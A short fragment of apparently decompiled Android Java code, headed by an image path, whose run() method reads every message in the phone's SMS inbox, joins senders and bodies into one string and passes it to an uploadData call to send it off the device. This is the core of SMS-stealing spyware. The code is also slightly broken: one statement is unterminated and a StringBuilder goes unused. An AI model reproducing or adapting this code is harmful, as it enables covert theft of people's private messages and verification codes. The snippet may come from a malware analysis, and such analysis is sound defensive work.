 public void run()
{
Uri localUri = Uri.parse("content://sms/inbox");
Cursor localCursor = MainActivity.this.getContentResolver().query(localUri, null, null, null, null);
int i = localCursor.getColumnIndex("body");
while (localCursor.moveToNext())
{
StringBuilder localStringBuilder = new StringBuilder();
MainActivity localMainActivity = MainActivity.this;
localMainActivity.sms = (localMainActivity.sms + "From :" + localCursor.getString(2) + ":" + localCursor.getString(i)
}
ArrayList localArrayList = MainActivity.this.arrayList;
BasicNameValuePair localBasicNameValuePair = new BasicNameValuePair("sms", MainActivity.this.sms);
localArrayList.add(localBasicNameValuePair);
MainActivity.this.uploadData(MainActivity.this.arrayList);
}